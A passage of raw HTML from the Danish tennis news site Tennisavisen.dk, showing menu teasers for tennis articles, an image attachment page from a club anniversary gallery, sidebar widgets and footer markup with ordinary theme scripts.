                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3348/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3348-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3350/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3350-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2520","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
